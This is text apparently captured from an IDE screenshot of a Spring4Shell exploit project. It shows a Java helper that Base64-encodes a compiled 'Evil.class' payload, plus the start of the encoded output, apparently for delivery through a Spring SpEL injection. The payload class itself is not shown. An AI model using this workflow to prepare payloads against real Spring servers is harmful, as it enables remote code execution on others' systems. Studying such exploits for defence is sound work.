 RoutingFunction.java TaskThread.class SpelExpression.class InvocableHandlerMethod.class encode.java Evil.java decode.java
Open 'Edit Run/Debug configurations' dialog
4 import java.util.Base64.Encoder;
5 /*
6 * Base64加密class文件
7 */
8 public class encode {
9 public static void main(String args[]) {
10 byte[] buffer = null;
11 //获取当前路径，这里是java工程路径
12 String str = System.getProperty("user.dir");
13 String filepath = "D:\\Environment\\JAVA\\Project\\Spring4Shell\\target\\classes\\Evil.class";
14 try {
15 FileInputStream fis = new FileInputStream(filepath);
16 ByteArrayOutputStream bos = new ByteArrayOutputStream();
17 byte[] b = new byte[1024];
18 int n;
19 while((n = fis.read(b))!=-1) {
20 bos.write(b, off: 0,n);
21 }
22 fis.close();
23 bos.close();
24 buffer = bos.toByteArray();
25 }catch(Exception e) {
26 e.printStackTrace();
27 }
Spring4ShellApplication encode (1)
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
yv66vgAAADQAKwoACAAcCgAdAB4IAB8KAB0AIAcAIQoABQAiBwAjBwAkAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAZMRXZpbDsBAARtYWluAQAWKFtMam
Process finished with exit code 0